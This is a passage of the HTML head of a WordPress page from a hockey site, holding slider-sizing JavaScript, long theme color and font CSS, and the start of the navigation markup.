					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<!-- custom css -->
				<style type="text/css">
body.dark{background:#3d3d3d   ;}/*custom color*/
a,a:hover,h1,.box-style-1.firstword .module-title h1 span,.box-style-1.firstword .module-title h2 span,.box-style-1.firstword .module-title h3 span, .box-style-1 .module-title h1 [class^="icon-"],.box-style-1 .module-title h2 [class^="icon-"],.box-style-1 .module-title h3 [class^="icon-"], .box-style-1 .module-title h1 [class*=" icon-"],.box-style-1 .module-title h2 [class*=" icon-"],.box-style-1 .module-title h3 [class*=" icon-"],.widget.firstword .firstword, .dotted-style.box-style-3.firstword .module-title h2 .firstword, .dotted-style.box-style-4.firstword .module-title h2 .firstword, .dotted-style.box-style-2.firstword .module-title h2 .firstword, .dotted-style.box-style-1.firstword .module-title h2 .firstword,#navigation ul.menu li.parent .sub-menu a:hover,#slider h1:before,.accordion .accordion-heading:before,.table-soid tr:first-child td,.boxed-icon.style-1 .heading .icon-caret-left,.promo-style-1:before,.promo-style-lay2:before,.portfolio-container ul li div a,.icon-checklist ul i,.ok-sign li:before,.alert-style-1:before,.alert-style-2:before,.timeline .row-fluid .col11 .dot,.timeline .row-fluid .col11:before,.timeline1 .row-fluid .span9 .dot,.timeline1 .row-fluid .span9:before,.timeline1 .row-fluid .span12 .dot,.timeline1 .row-fluid .span12:before,.event_listing .viewdetails,.meta-table .custom-pot-1 .meta-data span a,#mainsidebar .widget ul .cat-item a:hover,#mainsidebar .widget ul.menu li a:hover,.boxed-icon.style-3 .boxed-item:hover .contain-content,.boxed-icon.style-3 .boxed-item:hover .heading,.headline .htitle .hicon i,body.dark #navigation-menu-mobile .divselect i.icon-reorder,#navigation-menu-mobile .divselect i.icon-reorder,.color-def,#nav-top > .container > .container-pad:before, .event-listing-modern .rt-article-title a:hover, .ev_price,.tribe-price, .event_listing .custom-pot-1 span.tribe-price, .event-listing-modern .rt-article-title a:hover,#tribe-events h2.tribe-events-page-title,
.woocommerce #body ul.cart_list li a:hover, .woocommerce #body ul.product_list_widget li a:hover, .woocommerce-page #body ul.cart_list li a:hover, .woocommerce-page #body ul.product_list_widget li a:hover,.woocommerce #body .products .product h3.price, .woocommerce #body .products .product h3.price span, .woocommerce #body .products .product h3 a:hover,body.woocommerce .star-rating span, body.woocommerce-page .star-rating span,body .woocommerce .star-rating span, body .woocommerce-page .star-rating span, body.dark.woocommerce .star-rating span,body.dark .related.products h2,body.dark #body .woocommerce table.cart th,body #body .woocommerce .cart_totals h2,body #body .woocommerce .shipping_calculator h2 a,body.dark .woo-page .woocommerce h2,body.dark .editaddress .woocommerce h3,body.woocommerce #body .products .product .product_type_variable:hover,body.woocommerce #body .products .product .add_to_cart_button:hover,body.dark.woocommerce #body .products .product .product_type_variable:hover,body.dark.woocommerce #body .products .product .add_to_cart_button:hover,body.woocommerce .widget_shopping_cart_content .buttons a:hover,body.dark.woocommerce .widget_shopping_cart_content .buttons a:hover,body.dark.woocommerce .star-rating span,body.dark.woocommerce-page .star-rating span,#body .woocommerce-message .button:hover,#body #customer_details h3,.dark #body #customer_details h3{color:#d91a1a;}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:before,
.wpb_toggle:before, #content h4.wpb_toggle:before{color:#d91a1a !important;}

.bookmark, .light #nav-top, #slider h1,.box-style-2 .module-title,.events_plug .postleft .rt-image,.custom-pot-1 .date-counter,.boxed-icon.style-1 .heading,.boxed-icon.style-1 .boxed-item .boxed-item-bg,.boxed-icon.style-2 .boxed-item .boxed-item-s2,.portfolio-1 .project-tags li a.active,.portfolio-1 .project-tags li a:hover,.portfolio-3 li div,.boxed-icon-checklist ul i,#comment-submit:hover,  input[type="submit"]:hover, .btn-1a:hover,#comment-submit:active, .btn-1a:active,.timeline1 .row-fluid .span9 .postleft .rt-image,.timeline1 .row-fluid .span12 .postleft .rt-image,.paging li a.active,#main-body .wp-pagenavi .current,body #main-body .wp-pagenavi a:hover,#main-body .woocommerce-pagination a.page-numbers:hover,body.dark #main-body .woocommerce-pagination a.page-numbers:hover,#main-body .woocommerce-pagination span.current,.widget .tagcloud a:hover,.sml_submitbtn:hover, .sml_submitbtn:active,a#gototop,.btn-1b:after, .btn-3, .btn-3:hover,.tagcloud a:hover,.carouselfred .g-pagination a.selected,.wpb_gallery_slides .flex-control-paging li a.flex-active, .flexslider .flex-control-paging li > a:hover, .theme-default .nivo-controlNav a.active,.portfolio-modern .element:hover a.portfolio-title,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-button.tribe-active:hover, .tribe-grid-allday .hentry.vevent > div, .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent, .light .tribe-mini-calendar-event .list-date,.light .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present, .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today,
.dark.woocommerce #body .single_add_to_cart_button,body.dark.woocommerce .quantity.buttons_added .minus:hover,body.dark.woocommerce .quantity.buttons_added .plus:hover,body.dark .woocommerce .quantity.buttons_added .minus:hover,body.dark .woocommerce .quantity.buttons_added .plus:hover,body.dark.woocommerce #body .single_add_to_cart_button,body.woocommerce a.button,body.woocommerce-page a.button,body.woocommerce #respond .form-submit  input#submit,body.woocommerce a.button,body.woocommerce-page a.button:hover,body.woocommerce #respond .form-submit input#submit:hover,body.woocommerce button.button,body.woocommerce button.button:hover,body .woocommerce input.button,body .woocommerce input.button:hover,body .woocommerce button.button,body .woocommerce button.button:hover,body.woocommerce input.button.alt,body .woocommerce input.button.alt,body.woocommerce input.button.alt:hover,body .woocommerce input.button.alt:hover,body.dark.woocommerce a.button,body.dark.woocommerce-page a.button,body.dark.woocommerce-page a.button:hover,body.woocommerce #respond input#submit:hover,body.dark.woocommerce button.button,body.dark.woocommerce button.button:hover,body #body .woocommerce input.button,body #body .woocommerce input.button:hover,body #body .woocommerce button.button,body #body .woocommerce button.button:hover,body.woocommerce input.button.alt,body #body .woocommerce input.button.alt,body.woocommerce input.button.alt:hover,body #body .woocommerce input.button.alt:hover,body.woocommerce #body .widget_price_filter .ui-slider .ui-slider-handle,body.woocommerce-page #body .widget_price_filter .ui-slider .ui-slider-handle,body #main-body .woocommerce-pagination span.current,body #main-body .woocommerce-pagination a.page-numbers:hover,.woocommerce #body .single_add_to_cart_button{background-color:#d91a1a;}

body.woocommerce #body .single_add_to_cart_button:hover,body.dark.woocommerce #body .single_add_to_cart_button:hover{background:rgba(217,26,26,.85)}
body .woocommerce .quantity.buttons_added .minus:hover,body .woocommerce .quantity.buttons_added .plus:hover,body.woocommerce  .quantity.buttons_added .minus:hover,body.woocommerce .quantity.buttons_added .plus:hover{background-color:#d91a1a;border-color:#d91a1a}

a.icon-social:hover{background-color:#fff; color:#d91a1a}

.hi-icon-3{box-shadow: 0 0 0 3px #d91a1a;}
.hi-icon-3:after{background-color:rgba(217, 26, 26, 1); color:#fff}

.hi-icon-5{box-shadow: 0 0 0 4px #d91a1a;}
.hi-icon-5:hover{background-color:rgba(217, 26, 26, 1); color:#fff; box-shadow:0 0 0 8px rgba(217, 26, 26, 0.3)}
.hi-icon-5{color:#d91a1a;}

.boxed-icon.style-2 .heading,.boxed-icon.style-3 .heading i{color:#d91a1a;}

.portfolio-1 .element div, .portfolio-3 li div{background-color: rgba(217, 26, 26, 0.8)}
.wpb_tabs .ui-tabs-nav li.ui-tabs-active a{border-color:#d91a1a;}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.dark.woocommerce #body .single_add_to_cart_button,body.dark.woocommerce .quantity.buttons_added .minus:hover,body.dark.woocommerce .quantity.buttons_added .plus:hover,body.dark .woocommerce .quantity.buttons_added .minus:hover,body.dark .woocommerce .quantity.buttons_added .plus:hover{border-color:#d91a1a !important;}
.promo-style-1{border-top:3px solid #d91a1a;}
.promo-style-lay2{border:3px solid #d91a1a;}
#comment-submit,.btn-1, input[type="submit"]{border: 3px solid #d91a1a;color: #d91a1a;}
.alert-style-1{border-top:#d91a1a 3px solid;}
.alert-style-2{border:3px solid #d91a1a;}
.headline{border:0px solid #d91a1a;}
.timeline .row-fluid .col11 .dot span{border:1px #d91a1a solid; background-color:#d91a1a;}
.timeline .row-fluid .col11{ border-left:3px #d91a1a solid;}
.timeline1 .row-fluid{border-left:3px #d91a1a solid;}
.timeline1 .row-fluid .span9 .dot span{border:1px #d91a1a solid;background-color:#d91a1a;}
.timeline1 .row-fluid .span12 .dot span{border:1px #d91a1a solid; background-color:#d91a1a;}
.sml_submitbtn{border: 4px solid #d91a1a;color: #d91a1a;}
textarea:focus,input[type='text']:focus,input[type='email']:focus,input[type='number']:focus{border: solid 1px #d91a1a;}

.member .member-info .member-social a.icon-social:hover{background: #d91a1a;}
body.dark .member .member-info .member-social a.icon-social:hover{background: #d91a1a;}
.dotted2{border-bottom:3px solid #d91a1a;}
/*dark custom color*/
body.dark .firstword h1 span,body.dark .firstword h2 span,body.dark .firstword h3 span,body.dark .firstword h4 span,
body.dark h1,
body.dark .box-style-1.firstword .module-title h1 span,body.dark .dotted-style.box-style-1.firstword .module-title h2 .firstword,body.dark .box-style-1.firstword .module-title h3 span,
body.dark .box-style-1 .module-title h1 [class^="icon-"],body.dark .box-style-1 .module-title h2 [class^="icon-"],body.dark .box-style-1 .module-title h3 [class^="icon-"],body.dark .box-style-1 .module-title h1 [class*=" icon-"],body.dark .box-style-1 .module-title h2 [class*=" icon-"],body.dark .box-style-1 .module-title h3 [class*=" icon-"],
body.dark #navigation ul.menu li.parent .sub-menu a:hover,
body.dark #slider h1:before,
body.dark .accordion .accordion-heading:before,
body.dark .table-soid tr:first-child td,
body.dark .table-transparent tr:first-child td,
body.dark .boxed-icon.style-1 .heading .icon-caret-left,
body.dark .promo-style-1:before,
body.dark .portfolio-3 .hi-icon,
body.dark .portfolio-3 .hi-icon-2.hi-icon:hover,
body.dark .icon-checklist ul i,
body.dark .ok-sign li:before,
body.dark .btn-1,
body.dark .alert-style-1:before,
body.dark .alert-style-2:before,
body.dark .timeline .row-fluid .col11 .dot,
body.dark .timeline .row-fluid .col11:before,
body.dark .timeline1 .row-fluid .span9 .dot,
body.dark .timeline1 .row-fluid .span9:before,
body.dark .timeline1 .row-fluid .span12 .dot,
body.dark .timeline1 .row-fluid .span12:before,
body.dark .event_listing .viewdetails,
body.dark .meta-table .custom-pot-1 span a,
body.dark #mainsidebar .widget ul .cat-item a:hover,
body.dark #mainsidebar .widget h4,
body.dark #mainsidebar .widget h4,
body.dark .sml_submitbtn,
body.dark .portfolio-container ul li div a,
body.dark .event-listing-modern .rt-article-title a:hover,
body.dark .event_listing .custom-pot-1 span.tribe-price,
.dark.woocommerce #body ul.cart_list li a:hover, .dark.woocommerce #body ul.product_list_widget li a:hover, .dark.woocommerce-page #body ul.cart_list li a:hover, .dark.woocommerce-page #body ul.product_list_widget li a:hover,
body.dark.woocommerce #body .products .product h3.price, body.dark.woocommerce #body .products .product h3.price span, body.dark.woocommerce #body .products .product h3 a:hover,
.woocommerce #body .products .span4.product-category.product .cat-name:hover h3,
.woocommerce #body .products .span4.product-category.product .cat-name:hover,
body.dark.woocommerce #body .products .span4.product-category.product .cat-name:hover h3,
body.dark.woocommerce #body .products .span4.product-category.product .cat-name:hover,
body.dark.single-product.woocommerce #body h3.price,body.dark.single-product.woocommerce #body h3.price span
{color:#d91a1a;}

body.dark #nav-top{background-color:#d91a1a;color:#000}
.woocommerce span.onsale, .woocommerce-page span.onsale{ background:#d91a1a}
body.dark .bookmark,
body.dark #slider h1,
body.dark .box-style-2 .module-title,
body.dark .boxed-icon.style-1 .heading,
body.dark .boxed-icon.style-1 .boxed-item .boxed-item-bg,
body.dark .boxed-icon.style-2 .boxed-item .boxed-item-s2,
body.dark .portfolio-1 .project-tags li a.active,body.dark .portfolio-1 .project-tags li a:hover,
body.dark .portfolio-3 li div,
body.dark .boxed-icon-checklist ul i,
body.dark .btn-1a:hover,body.dark  .btn-1a:active,
body.dark .timeline .row-fluid .col11 .dot span,
body.dark .timeline1 .row-fluid .span9 .postleft .rt-image,
body.dark .timeline1 .row-fluid .span9 .dot span,
body.dark .timeline1 .row-fluid .span12 .postleft .rt-image,
body.dark .timeline1 .row-fluid .span12 .dot span,
body.dark .paging li a.active,
body.dark #main-body .wp-pagenavi .current,
body.dark #main-body .woocommerce-pagination span.current,
body.dark .sml_submitbtn:hover,body.dark .sml_submitbtn:active,
body.dark .hi-icon-3:after{background-color:#d91a1a;color:#000}
body.dark .tp-bullets .tp-bullet:hover,
body.dark .tp-bullets .tp-bullet.selected,
body.dark .tp-bullets .tp-bullet:hover,
body.dark .tp-bullets .tp-bullet.selected,
body.light .tp-bullets .tp-bullet:hover,
body.light .tp-bullets .tp-bullet.selected,
body.light .tp-bullets .tp-bullet:hover,
body.light .tp-bullets .tp-bullet.selected{background-color:#d91a1a!important; opacity:1}

body.dark .tp-bullets .tp-bullet, body.light .tp-bullets .tp-bullet{background-image:none !important; background-color:#fff !important; opacity:0.5; width:10px; height:10px; border-radius:20px; -webkit-border-radius:20px; -moz-border-radius:20px; margin-top:0}

body.dark .boxed-icon.style-2 .heading,body.dark .boxed-icon.style-3 .heading i{color:#d91a1a;}

body.dark .portfolio-1 .element div,body.dark .portfolio-3 li div{background-color: rgba(217,26,26, 0.8)}
body.dark .wpb_tabs .ui-tabs-nav li.ui-tabs-active a{border-color:#d91a1a;}
body.dark .promo-style-1{border-top:3px solid #d91a1a;}
body.dark .promo-style-lay2{border:3px solid #d91a1a;}
body.dark #copyright, #copyright{border-bottom:5px solid #d91a1a;}
body.dark #comment-submit,body.dark .btn-1 {border: 3px solid #d91a1a;color: #d91a1a;}
body.dark .alert-style-1{border-top:#d91a1a 3px solid;}
body.dark .alert-style-2{border:3px solid #d91a1a;}
body.dark .headline{border:0px solid #d91a1a;}
body.dark .timeline .row-fluid .col11 .dot span{border:1px #d91a1a solid; background-color:#d91a1a;}
body.dark .timeline .row-fluid .col11{ border-left:3px #d91a1a solid;}
body.dark .timeline1 .row-fluid{border-left:3px #d91a1a solid;}
body.dark .timeline1 .row-fluid .span9 .dot span{border:1px #d91a1a solid;background-color:#d91a1a;}
body.dark .timeline1 .row-fluid .span12 .dot span{border:1px #d91a1a solid; background-color:#d91a1a;}
body.dark .sml_submitbtn{border: 4px solid #d91a1a;color: #d91a1a;}
body.dark .hi-icon-5{box-shadow: 0 0 0 4px rgba(217,26,26,1);}
body.dark .hi-icon-5:hover{background: rgba(217,26,26,1); box-shadow: 0 0 0 8px rgba(217,26,26,0.3);}
body.dark .hi-icon-3 {box-shadow: 0 0 0 3px #d91a1a;}
/*end custom color*/

#nav-top .text-right .icon-social{color:#ffffff !important; }
#nav-top .text-right .icon-social{background:#ffffff !important;}
#nav-top .text-right .icon-social:hover{ color:#ffffff !important;transition: color 0.3s; -webkit-transition: color 0.3s;-moz-transition: color 0.3s;}
#nav-top .text-right .icon-social:hover{ background:#ffffff !important;transition: background 0.3s; -webkit-transition: background 0.3s;-moz-transition: background 0.3s;}
body.dark,
body{color:#ffffff}




h1,h2,h3,h4,.heading,h1 span,h2 span, h3 span,h1 a,h2 a, h3 a,h1 a,h2 a, h3 a,h4 a, h4 a{color:#ffffff !important;}
h1 span,h2 span, h3 span, h4 span{color:#ffffff;}
a{color: !important;}
a:hover{color:#ffffff !important;}
.rt-articleinfo .rt-date-posted span{color:#ffffff;}
.rt-articleinfo .rt-comment-block span{color:#ffffff;}
.post-tags,.rt-comment-block,.rt-comment-block a span, .author span, .author span a, .inner, .rt-date-posted span,
.post-tags a{color:#ffffff !important;}
html, body, div, applet, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, caption, input, textarea, blockquote p, select, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input,#navigation ul.sub-menu li a,.single-post h4 .bookmark{
	font-size: 18px;
    font-family: 'Oswald', sans-serif;
}
html, body, div, applet, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, caption, input, textarea, blockquote p, select, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input,#navigation ul.sub-menu li a,.single-post h4 .bookmark{
    font-weight: ;
}
html, body, div, span, applet, object, iframe, .bttn, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, caption, input, textarea, blockquote p{font-family: 'Oswald', sans-serif; !important;}
span{font-size:inherit}

.tp-caption.big_heading,.rev-button{font-family: 'Oswald', sans-serif !important;}
.tp-caption a.rev-button{background:#d91a1a !important}

h1, h1 span, h1 a, h1 a:hover{
	font-size: 30px;
	font-family: 'Oswald', sans-serif !important;
    font-weight: ;
    font-style: italic;
}
h2, h2 span, h2 a, h2 a:hover{
	font-size: 31.5px;
	font-family: 'Oswald', sans-serif !important;
    font-weight: ;
    font-style: italic;
}
.woocommerce div.product .single_variation span.price,.woocommerce div.product .single_variation span.price ins,.product_list_widget li ins,.woocommerce #body span.onsale, .woocommerce-page #body span.onsale, h3,.portfolio-modern .element a.portfolio-title{
	font-size: 24.5px;
	font-family: 'Oswald', sans-serif !important;
    font-weight: ;
    font-style: italic;
}
h3 span, h3 a, h3 a:hover{
	font-family: 'Oswald', sans-serif !important;
    font-size: 24.5px;
    font-weight: ;
    font-style: italic;
}
.timeline .row-fluid .col11 .title{font-family: 'Oswald', sans-serif !important; font-weight: ;}
.table-transparent tr:first-child td{font-family: 'Oswald', sans-serif; font-weight: ;}
.post-title .link_title{ font-size: 24.5px; font-weight: ;}
.boxed-item .boxed_title{font-family: 'Oswald', sans-serif !important; font-weight: ;}
.timeline .row-fluid .col11 .content{
	font-size: 18px;
    font-family: 'Oswald', sans-serif;
    font-weight: ;
}
.custom-pot-1 .date-counter{
	font-style: italic;
        margin-right: 18px;
	padding-right: 2px;
    }
#tribe-events-content .event_listing .rt-article-title a, .event_widget_fix .accordion .accordion-heading h4, .event_widget_fix .accordion .accordion-inner .ev_button .btn-1{ font-style:italic;}
.wpb_call_to_action .wpb_call_text{font-size: 18px !important; font-weight: ;}
.inner .author .icon-user{font-family: 'Oswald', sans-serif !important; font-size: 18px; font-weight: ; }
.posts-carousel .postright h3 a{font-size:14px}
.timeline1 .row-fluid .span9 .title .cte, .timeline1 .row-fluid .span12 .title .cte{
	font-family: 'Oswald', sans-serif !important; 
	font-size: 18px;
    font-weight: ;
}
.timeline-event .timeline1 .row-fluid .span9 .title a,.timeline-event .timeline1 .row-fluid .span12 .title a{font-family: 'Oswald', sans-serif !important; font-weight: ;}
#mainsidebar .widget ul .recentcomments .recentcommentsauthor,
#comment-submit, .btn-1, input[type="submit"]{
	font-family: 'Oswald', sans-serif;
}
.timeline-event .two-block .timeline1 .title .rt-date-posted .icon-time,.timeline-event .two-block .timeline1 .title .rt-date-posted .icon-map-marker{font-family: 'Oswald', sans-serif !important; font-size: 18px;}
.blog-listing .rt-articleinfo *{font-family: 'Oswald', sans-serif !important; font-size: 18px; font-weight: ;}
.timeline1 .row-fluid .span9 .postleft .rt-image span{font-family: 'Oswald', sans-serif !important;}

.rt-articleinfo .author .icon-user,.rt-comment-block .rt-comment-text .icon-comments,.rt-date-posted .icon-calendar{font-family: 'Oswald', sans-serif !important; font-size: 18px; font-weight: ;}

.blog-listing-modern .rt-article-title a, .blog-listing .rt-article-title a{ font-size: 24.5px !important; font-weight: ;}

h4,h5,h6,
.portfolio-1 .element h3, .portfolio-3 li h3,
.rt-articleinfo,
.custom-pot-1,
.custom-pot-1 .date-counter,
.custom-pot-1 .date-counter span,
.events_plug .postleft .rt-image,
.tt-content.icon-quote-right,
.accordion .accordion-heading a,
.content-box-percentage span,
.blog-listing-modern .rt-article-title a, .blog-listing .rt-article-title a, .recent-post .rt-articleinfo *
{font-family: 'Oswald', sans-serif !important;}
.recent-post .rt-articleinfo *{font-size: 18px; font-weight: ;}
#navigation .menu > li > a {
    font-family: 'Oswald', sans-serif !important;
    font-size: 18px !important;
    font-weight: 700 !important;
    font-style: italic !important;
}
h3.promoboxnew-item-heading{
	background:#d91a1a;
}
.promoboxnew-item-heading .icon-caret-left{
	color:#d91a1a;
}
.promoboxnew-item:hover .promoboxnew-item-inner{
	background: rgba(217,26,26,.8);
}
#navigation .menu > li > a > [class^="icon-"],#navigation .menu > li > a > [class*=" icon-"] {
	line-height:18px;
    vertical-align: inherit;
}
/*Navigation*/
#nav-top.bg-container {
	background-color: #d91a1a;
}
body.dark #nav-top.bg-container {
	background-color: #d91a1a;
}
#navigation #nav-bottom.bg-container .nav-bottom {
	background:rgba(0,0,0,1);
}
.tp-bullets{opacity:1; z-index:800; position:absolute}
.tp-bullets.hidebullets{opacity:1;}
.tp-leftarrow.default{background-color:rgba(0,0,0,0.25) !important; background-image:none !important; left:0 !important;}
.tp-leftarrow{background-image:none !important; background-color:rgba(0,0,0,0.25) !important; }
.tp-leftarrow:hover{background-color:rgba(0,0,0,0.5)!important;transition: background-color 0.35s ease 0.15s;
 -moz-transition:background-color 0.35s ease 0.15s;
 -o-transition:background-color 0.35s ease 0.15s;
 -webkit-transition:background-color 0.35s ease 0.15s;}
.tparrows.tp-leftarrow:before{content: "\F104";font-family:FontAwesome;position:absolute;font-size:18px; line-height:20px; top:10px;  z-index:200; left:15px; color:rgba(255,255,255,1); }
.tp-rightarrow.default{ background-color:rgba(0,0,0,0.25) !important;background-image:none !important; right:0 !important; }
.tp-rightarrow{background-color:rgba(0,0,0,0.25) !important; background:url(); }
.tp-rightarrow:hover{background-color:rgba(0,0,0,0.5)!important;transition: background-color 0.35s ease 0.15s;
 -moz-transition:background-color 0.35s ease 0.15s;
 -o-transition:background-color 0.35s ease 0.15s;
 -webkit-transition:background-color 0.35s ease 0.15s;}
.tparrows.tp-rightarrow:before{content: "\F105"; font-family:FontAwesome;position:absolute;font-size:18px; line-height: 20px; top:10px;  z-index:200; right:18px; color:rgba(255,255,255,1);}
.tp-bullets.simplebullets.round .bullet{background-image:none !important; background-color:#fff !important; opacity:0.5; width:10px; height:10px; border-radius:20px; -webkit-border-radius:20px; -moz-border-radius:20px; margin-top:0; margin-left:9px}
.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected{background-color:#d91a1a!important;background-position:center!important;  opacity:1}

/* start CSS Tribe Events Calendar */
#tribe-bar-form input[type="text"]:focus{border-color: #d91a1a;}
#tribe-bar-form .tribe-bar-submit input[type="submit"],.tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today{background:#d91a1a}
#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,#tribe-events-footer .tribe-events-sub-nav li a:hover{background:rgba(217,26,26,.85)}
#tribe-bar-form input[type="text"]:focus{color:#d91a1a}
body.dark .tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column{background-color:#d91a1a}
body.dark .tribe-grid-allday .hentry.vevent > div,body.dark .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent,body.dark .tribe-grid-allday .hentry.vevent > div:hover{background-color:#d91a1a}
.events-archive.events-gridview #tribe-events-content table .vevent{background:#d91a1a}
.tribe-grid-header,.tribe-events-calendar thead th{background-color:#d91a1a}
.tribe-events-tooltip .tribe-events-event-body .date-start,.tribe-events-tooltip .tribe-events-event-body .date-end,#tribe_events_filters_wrapper .tribe_events_slider_val, .single-tribe_events a.tribe-events-ical, .single-tribe_events a.tribe-events-gcal{color:#d91a1a}
body.dark .tribe-venue-widget-list h4 a:hover,body.dark .vcalendar h4 a:hover,.tribe-events-widget-link a,body.dark .tribe-mini-calendar-wrapper .list-info h2 a:hover{color:#d91a1a}
body.dark ol.vcalendar > li:before,body.dark .tribe-venue-widget-list li:before,body.dark .tribe-mini-calendar-event .list-date,body.dark .tribe-mini-calendar .tribe-events-has-events:hover a:hover,#tribe-events-footer .tribe-events-sub-nav li a,.tribe-venue-widget-list li:before,ol.vcalendar > li:before{background:#d91a1a}
/* end setting Tribe Events Calendar */


#page-header .bg-container .container-pad h1{ color:#d91a1a !important}
#page-header .bg-container .container-pad p{ color:#ffffff}
.widget_flickr .title,
.title.def_style{
    background-color:#d91a1a !important;
}
.widget_flickr .title:after,
.title.def_style:after {
    border-top: 43px solid #d91a1a !important;
}
.title.def_style .first-word{ color:#ffffff} 
.blog-listing .rt-article-title a:hover{ color:#d91a1a;}
body.dark .blog-listing .rt-article-title a:hover{ color:#d91a1a;}
.posts-carousel .postright h3 a:hover{color:#d91a1a;}
body.dark .posts-carousel .postright h3 a:hover{color:#d91a1a;}
.post-title a.link_title:hover{ color:#d91a1a}
body.dark .post-title a.link_title:hover{ color:#d91a1a}

.tribe-related-events li .tribe-related-event-info .tribe-related-events-title a:hover{ color:#d91a1a  !important;}
.event_single_fix .meta-table .ev_price{color:#d91a1a !important;}
h1 a, h2 a, h3 a,a
body.dark h1 a,body.dark h2 a,body.dark h3 a,body.dark a
{ color:#ffffff}

body.dark #comment-submit, body.dark .btn-1,
#comment-submit,.btn-1{ color:#ffffff}

body.dark #comment-submit:hover, body.dark .btn-1:hover,
#comment-submit:hover,.btn-1:hover{ color:#ffffff}

body.dark #comment-submit, body.dark .btn-1,
#comment-submit,.btn-1{ border-color:#ffffff}

body.dark #comment-submit:hover, body.dark .btn-1:hover,
#comment-submit:hover,.btn-1:hover{}
.btn-1b:after{ background:#dd3333}

.woocommerce #main-body .product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #main-body .product .woocommerce-tabs ul.tabs li.active a,.dark.woocommerce #main-body .product .woocommerce-tabs ul.tabs li.active a,.dark.woocommerce-page #main-body .product .woocommerce-tabs ul.tabs li.active a{border-top:2px solid #d91a1a}

.woocommerce .woocommerce-message:before{background-color:#d91a1a}
.woocommerce .woocommerce-message{border-top:3px solid #d91a1a;box-shadow:none}
.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{box-shadow:none}

</style>
			<!-- end custom css --><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<!--[if lte IE 9]>
	<link rel="stylesheet" type="text/css" href="https://protechhockey.com/wp-content/themes/gameplan/css/ie.css" />
<![endif]-->						
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5955 single-format-standard wp-theme-gameplan light dark wide tribe-no-js full-width custom-background-empty wpb-js-composer js-comp-ver-7.0 vc_responsive">
<a name="top" style="height:0; position:absolute; top:0;"></a>
	<div class="clear"></div>
    <header>
        <div id="navigation">
			            <div class="bg-container" id="nav-top">
                <div class="container">
                	<div class="container-pad">
                        <div class="row-fluid">
                            <div class="span6">
                                <div class="nav-contact">
